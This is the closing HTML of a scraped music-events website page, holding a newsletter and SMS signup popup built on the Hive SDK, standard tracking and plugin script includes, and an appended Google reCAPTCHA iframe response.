    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Editorials%2C+Evergreen%2C+Featured%2C+Health+%26+Wellness%2C+Top+Stories&cd%5Bpage_title%5D=Coronavirus&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=5684&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fcoronavirus%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"f0410d67bd"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7pbR98YbWNX1WJq-YUuGVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768387100706');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>